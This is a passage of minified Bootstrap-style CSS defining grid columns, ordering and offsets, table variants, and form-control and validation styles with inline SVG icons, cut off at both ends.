33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th, .table
td{padding: .75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead
th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th, .table-sm
td{padding: .3rem}.table-bordered{border:1px
solid #dee2e6}.table-bordered th, .table-bordered
td{border:1px
solid #dee2e6}.table-bordered thead th, .table-bordered thead
td{border-bottom-width:2px}.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0, 0, 0, .05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9ecdff}.table-hover .table-primary:hover > td, .table-hover .table-primary:hover>th{background-color:#9ecdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cccf}.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover>th{background-color:#c8cccf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th, .table-success td, .table-success thead th, .table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover > td, .table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th, .table-info td, .table-info thead th, .table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover > td, .table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe7a0}.table-hover .table-warning:hover > td, .table-hover .table-warning:hover>th{background-color:#ffe7a0}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b1b7}.table-hover .table-danger:hover > td, .table-hover .table-danger:hover>th{background-color:#f1b1b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th, .table-light td, .table-light thead th, .table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover > td, .table-hover .table-light:hover>th{background-color:#f1f1f1}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbd}.table-hover .table-dark:hover > td, .table-hover .table-dark:hover>th{background-color:#b9bbbd}.table-active,.table-active>th,.table-active>td{background-color:rgba(0, 0, 0, .075)}.table-hover .table-active:hover{background-color:rgba(0, 0, 0, .075)}.table-hover .table-active:hover > td, .table-hover .table-active:hover>th{background-color:rgba(0, 0, 0, .075)}.table .thead-dark
th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light
th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th, .table-dark td, .table-dark thead
th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255, 255, 255, .05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255, 255, 255, .075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ced4da;border-radius: .25rem;-webkit-transition:border-color .15s ease-in-out, box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out, box-shadow .15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-ms-input-placeholder,.form-control::-moz-placeholder,.form-control::-webkit-input-placeholder,.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{-moz-appearance:none;-webkit-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size: .875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding: .375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .875rem;line-height:1.5;border-radius: .2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius: .3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top: .25rem}.form-row{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top: .3rem;margin-left:-1.25rem}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right: .75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right: .3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top: .25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .875rem;line-height:1.5;color:#fff;background-color:rgba(40, 167, 69, .9);border-radius: .25rem}.form-row>.col>.valid-tooltip,.form-row>[class*="col-"]>.valid-tooltip{left:5px}.was-validated :valid ~ .valid-feedback, .is-valid ~ .valid-feedback, .was-validated :valid~.valid-tooltip,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath fill=\'%2328a745\' d=\'M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z\'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40, 167, 69, .25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'8\' height=\'8\' viewBox=\'0 0 8 8\'%3e%3cpath fill=\'%2328a745\' d=\'M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z\'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40, 167, 69, .25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-feedback, .was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40, 167, 69, .25)}.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top: .25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .875rem;line-height:1.5;color:#fff;background-color:rgba(220, 53, 69, .9);border-radius: .25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*="col-"]>.invalid-tooltip{left:5px}.was-validated :invalid ~ .invalid-feedback, .is-invalid ~ .invalid-feedback, .was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'12\' height=\'12\' fill=\'none\' stroke=\'%23dc3545\' viewBox=\'0 0 12 12\'%3e%3ccircle cx=\'6\' cy=\'6\' r=\'4.5\'/%3e%3cpath stroke-linejoin=\'round\' d=\'M5.8 3.6h.4L6 6.5z\'/%3e%3ccircle cx=\'6\' cy=\'8.2\' r=\'.6\' fill=\'%23dc3545\' stroke=\'none\'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220, 53, 69, .25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'4\' height=\'5\' viewBox=\'0 0 4 5\'%3e%3cpath fill=\'%23343a40\' d=\'M2 0L0 2h4zm0 5L0 3h4z\'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat, #fff url("data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'12\' height=\'12\' fill=\'none\' stroke=\'%23dc3545\' viewBox=\'0 0 12 12\'%3e%3ccircle cx=\'6\' cy=\'6\' r=\'4.5\'/%3e%3cpath stroke-linejoin=\'round\' d=\'M5.8 3.6h.4L6 6.5z\'/%3e%3ccircle cx=\'6\' cy=\'8.2\' r=\'.6\' fill=\'%23dc3545\' stroke=\'none\'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220, 53, 69, .25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220, 